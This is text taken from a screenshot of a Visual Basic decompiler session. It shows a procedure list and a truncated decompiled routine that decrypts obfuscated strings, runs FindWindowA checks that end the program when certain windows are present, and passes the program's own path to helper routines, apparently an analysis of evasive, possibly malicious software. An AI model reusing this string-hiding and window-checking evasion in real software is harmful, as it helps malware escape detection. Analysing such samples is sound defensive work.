 VB Explorer, VB View, VB Call Stack, VB Locals
Project1
frMAIN
Private Sub cmdEX
Private Sub Form_F
Private Sub Tim_Ti
Private Sub Form_L
Private Sub TimCh
Private Sub TimM_
Private Sub txtCOD
Private Sub txtNAM
Module1
Private Sub Decryp
Private sub Proc_1_
Private Sub Proc_1_
Private Sub Proc_1_
Private sub Proc_1_
Private Sub Proc_1_
Private sub Proc_1_
Private Sub Proc_1_
Private sub Proc_1_
Private Sub Proc_1_
Private sub Proc_1_
Private sub Proc_1_
Private sub Proc_1_
API imports
STR strings
raw
VB View
Private sub Proc_1_1_405348
loc_404D5C: var_8C = Decrypt("`/McU;k0eM80t;=;o?uMe8UteX
loc_404D6F: var_88 = Decrypt("`nU.Mu8t?;k0eM80t;=;o?uMe8
loc_404D85: var_B0 = var_8C
loc_404D8F: If (FindWindowA(0) <> 0) Then
loc_404DB7: End
loc_404DB9: End If
loc_404DBC: var_B0 = var_88
loc_404DC0: var_B4 = FindWindowA(0, var_B0, StrConv(var_
loc_404DD0: If (var_B4 <> 0) Then
loc_404DE8: End
loc_404DEA: End If
loc_404DEF: var_8C = Decrypt("`JahGH=hJ", StrConv(var_88
loc_404DFD: var_88 = Decrypt("`zgfHHK", var_B0)
loc_404E13: If (FindWindowA(var_8C, 0) <> 0) Then
loc_404E45: Me(72) = 0
loc_404E4F: End If
loc_404E54: var_B0 = var_88
loc_404E5B: var_B4 = FindWindowA(var_B0, 0, StrConv(var_
loc_404E66: If (var_B4 <> 0) Then
loc_404E7E: Me(72) = 0
loc_404E88: End If
loc_404E8D: Proc_1_2_4038D4(Decrypt("`o]vI", StrConv(var
loc_404EA1: Proc_1_2_4038D4(Decrypt("`lm]vI", var_B4))
loc_404EC0: Proc_1_2_4038D4(Decrypt("`o]VwIxQ:"))
loc_404EDF: Proc_1_2_4038D4(Decrypt("`o]VR]w"))
loc_404EFE: Proc_1_5_403BF8(Decrypt("`VFmRxwU59..Ut;(JCg
loc_404F1D: Proc_1_5_403BF8(Decrypt("`:080;v0TU;j0SX8M0e
loc_404F3C: var_B0 = App.Path
loc_404F5B: Proc_1_5_403BF8(var_B0 & Decrypt("`;=;o?d50c
loc_404FA9: Proc_1_5_403BF8(App.Path & "\" & App.EXEName
loc_40502B: Proc_1_5_403BF8(Decrypt("`l9kU.X;o0,8]vI;o?d
loc_40505F: Proc_1_5_403BF8(Decrypt("`Acc?w5.;=;") & App
loc_4050A5: Proc_1_5_403BF8(Decrypt("`Qno0,8;VgfwXud;RUt
loc_4050CF: Proc_1_5_403BF8(Decrypt("`Qno0,8;VgfwXud;RUt
loc_4050EE: Proc_1_6_403AE4()
12
Address Procedure
00404F33 Proc_1_1_405348 + 0x1D7
0040364A Form_Load + 0x1A
Variable Type Value
var_88 (ret) Long 3053372 (0x2e973c)
var_88 (ret) String "#32770"
var_8C Long 3052956 (0x2e959c)
var_8C String "18467-41"
var_9C Variant (String) "ú:080;v0TU;j0SX8M0e;Ogf;xM8i"
var_AC Variant (String) ":080;v0TU;j0SX8M0e;Ogf;xM8i"
var_B0 Long 0 (0x0)
var_B0 String
var_B4 Long 1573454 (0x18024e)
var_C0 Long 12 (0xc)
var_C0 String ""
var_C4 String
var_C8 String
var_CC String
var_D0 String
var_D4 String
var_F4 Variant (Empty) Empty